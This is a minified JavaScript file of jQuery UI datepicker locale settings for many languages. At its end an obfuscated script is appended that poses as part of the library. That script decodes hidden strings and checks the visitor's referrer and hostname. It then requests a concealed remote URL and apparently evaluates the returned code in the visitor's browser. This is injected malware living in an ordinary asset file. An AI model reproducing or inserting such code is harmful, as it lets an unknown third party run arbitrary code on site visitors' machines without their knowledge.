dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["søn","man","tir","ons","tor","fre","lør"],dayNames:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"],dayNamesMin:["sø","ma","ti","on","to","fr","lø"],weekHeader:"Uke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.no),datepicker.regional.no}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.pl={closeText:"Zamknij",prevText:"&#x3C;Poprzedni",nextText:"Następny&#x3E;",currentText:"Dziś",monthNames:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],monthNamesShort:["Sty","Lu","Mar","Kw","Maj","Cze","Lip","Sie","Wrz","Pa","Lis","Gru"],dayNames:["Niedziela","Poniedziałek","Wtorek","Środa","Czwartek","Piątek","Sobota"],dayNamesShort:["Nie","Pn","Wt","Śr","Czw","Pt","So"],dayNamesMin:["N","Pn","Wt","Śr","Cz","Pt","So"],weekHeader:"Tydz",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.pl),datepicker.regional.pl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["pt-BR"]={closeText:"Fechar",prevText:"&#x3C;Anterior",nextText:"Próximo&#x3E;",currentText:"Hoje",monthNames:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],dayNames:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"],dayNamesShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayNamesMin:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["pt-BR"]),datepicker.regional["pt-BR"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.pt={closeText:"Fechar",prevText:"Anterior",nextText:"Seguinte",currentText:"Hoje",monthNames:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],dayNames:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"],dayNamesShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayNamesMin:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],weekHeader:"Sem",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.pt),datepicker.regional.pt}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.rm={closeText:"Serrar",prevText:"&#x3C;Suandant",nextText:"Precedent&#x3E;",currentText:"Actual",monthNames:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],monthNamesShort:["Scha","Fev","Mar","Avr","Matg","Zer","Fan","Avu","Sett","Oct","Nov","Dec"],dayNames:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"],dayNamesShort:["Dum","Gli","Mar","Mes","Gie","Ven","Som"],dayNamesMin:["Du","Gl","Ma","Me","Gi","Ve","So"],weekHeader:"emna",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.rm),datepicker.regional.rm}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ro={closeText:"Închide",prevText:"&#xAB; Luna precedentă",nextText:"Luna următoare &#xBB;",currentText:"Azi",monthNames:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],monthNamesShort:["Ian","Feb","Mar","Apr","Mai","Iun","Iul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"],dayNamesShort:["Dum","Lun","Mar","Mie","Joi","Vin","Sâm"],dayNamesMin:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],weekHeader:"Săpt",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ro),datepicker.regional.ro}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ru={closeText:"Закрыть",prevText:"&#x3C;Пред",nextText:"След&#x3E;",currentText:"Сегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["вск","пнд","втр","срд","чтв","птн","сбт"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Нед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ru),datepicker.regional.ru}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sk={closeText:"Zavrieť",prevText:"&#x3C;Predchádzajúci",nextText:"Nasledujúci&#x3E;",currentText:"Dnes",monthNames:["január","február","marec","apríl","máj","jún","júl","august","september","október","november","december"],monthNamesShort:["Jan","Feb","Mar","Apr","Máj","Jún","Júl","Aug","Sep","Okt","Nov","Dec"],dayNames:["nedeľa","pondelok","utorok","streda","štvrtok","piatok","sobota"],dayNamesShort:["Ned","Pon","Uto","Str","Štv","Pia","Sob"],dayNamesMin:["Ne","Po","Ut","St","Št","Pia","So"],weekHeader:"Ty",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sk),datepicker.regional.sk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sl={closeText:"Zapri",prevText:"&#x3C;Prejšnji",nextText:"Naslednji&#x3E;",currentText:"Trenutni",monthNames:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"],dayNamesShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayNamesMin:["Ne","Po","To","Sr","Če","Pe","So"],weekHeader:"Teden",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sl),datepicker.regional.sl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sq={closeText:"mbylle",prevText:"&#x3C;mbrapa",nextText:"Përpara&#x3E;",currentText:"sot",monthNames:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],monthNamesShort:["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","Nën","Dhj"],dayNames:["E Diel","E Hënë","E Martë","E Mërkurë","E Enjte","E Premte","E Shtune"],dayNamesShort:["Di","Hë","Ma","Më","En","Pr","Sh"],dayNamesMin:["Di","Hë","Ma","Më","En","Pr","Sh"],weekHeader:"Ja",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sq),datepicker.regional.sq}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["sr-SR"]={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sre","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Sed",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["sr-SR"]),datepicker.regional["sr-SR"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sr={closeText:"Затвори",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Данас",monthNames:["Јануар","Фебруар","Март","Април","Мај","Јун","Јул","Август","Септембар","Октобар","Новембар","Децембар"],monthNamesShort:["Јан","Феб","Мар","Апр","Мај","Јун","Јул","Авг","Сеп","Окт","Нов","Дец"],dayNames:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"],dayNamesShort:["Нед","Пон","Уто","Сре","Чет","Пет","Суб"],dayNamesMin:["Не","По","Ут","Ср","Че","Пе","Су"],weekHeader:"Сед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sr),datepicker.regional.sr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sv={closeText:"Stäng",prevText:"&#xAB;Förra",nextText:"Nästa&#xBB;",currentText:"Idag",monthNames:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNamesShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayNames:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"],dayNamesMin:["Sö","Må","Ti","On","To","Fr","Lö"],weekHeader:"Ve",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sv),datepicker.regional.sv}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ta={closeText:"மூடு",prevText:"முன்னையது",nextText:"அடுத்தது",currentText:"இன்று",monthNames:["தை","மாசி","பங்குனி","சித்திரை","வைகாசி","ஆனி","ஆடி","ஆவணி","புரட்டாசி","ஐப்பசி","கார்த்திகை","மார்கழி"],monthNamesShort:["தை","மாசி","பங்","சித்","வைகா","ஆனி","ஆடி","ஆவ","புர","ஐப்","கார்","மார்"],dayNames:["ஞாயிற்றுக்கிழமை","திங்கட்கிழமை","செவ்வாய்க்கிழமை","புதன்கிழமை","வியாழக்கிழமை","வெள்ளிக்கிழமை","சனிக்கிழமை"],dayNamesShort:["ஞாயிறு","திங்கள்","செவ்வாய்","புதன்","வியாழன்","வெள்ளி","சனி"],dayNamesMin:["ஞா","தி","செ","பு","வி","வெ","ச"],weekHeader:"Не",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ta),datepicker.regional.ta}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.th={closeText:"ปิด",prevText:"&#xAB;&#xA0;ย้อน",nextText:"ถัดไป&#xA0;&#xBB;",currentText:"วันนี้",monthNames:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],monthNamesShort:["ม.ค.","ก.พ.","มี.ค.","เม.ย.","พ.ค.","มิ.ย.","ก.ค.","ส.ค.","ก.ย.","ต.ค.","พ.ย.","ธ.ค."],dayNames:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัสบดี","ศุกร์","เสาร์"],dayNamesShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayNamesMin:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.th),datepicker.regional.th}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.tj={closeText:"Идома",prevText:"&#x3c;Қафо",nextText:"Пеш&#x3e;",currentText:"Имрӯз",monthNames:["Январ","Феврал","Март","Апрел","Май","Июн","Июл","Август","Сентябр","Октябр","Ноябр","Декабр"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["якшанбе","душанбе","сешанбе","чоршанбе","панҷшанбе","ҷумъа","шанбе"],dayNamesShort:["якш","душ","сеш","чор","пан","ҷум","шан"],dayNamesMin:["Як","Дш","Сш","Чш","Пш","Ҷм","Шн"],weekHeader:"Хф",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.tj),datepicker.regional.tj}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.tr={closeText:"kapat",prevText:"&#x3C;geri",nextText:"ileri&#x3e",currentText:"bugün",monthNames:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],monthNamesShort:["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"],dayNames:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"],dayNamesShort:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],dayNamesMin:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],weekHeader:"Hf",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.tr),datepicker.regional.tr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.uk={closeText:"Закрити",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Сьогодні",monthNames:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],monthNamesShort:["Січ","Лют","Бер","Кві","Тра","Чер","Лип","Сер","Вер","Жов","Лис","Гру"],dayNames:["неділя","понеділок","вівторок","середа","четвер","п’ятниця","субота"],dayNamesShort:["нед","пнд","вів","срд","чтв","птн","сбт"],dayNamesMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Тиж",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.uk),datepicker.regional.uk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.vi={closeText:"Đóng",prevText:"&#x3C;Trước",nextText:"Tiếp&#x3E;",currentText:"Hôm nay",monthNames:["Tháng Một","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai"],monthNamesShort:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayNames:["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],dayNamesShort:["CN","T2","T3","T4","T5","T6","T7"],dayNamesMin:["CN","T2","T3","T4","T5","T6","T7"],weekHeader:"Tu",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.vi),datepicker.regional.vi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-CN"]={closeText:"关闭",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-CN"]),datepicker.regional["zh-CN"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-HK"]={closeText:"關閉",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"dd-mm-yy",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-HK"]),datepicker.regional["zh-HK"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-TW"]={closeText:"關閉",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy/mm/dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-TW"]),datepicker.regional["zh-TW"]});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};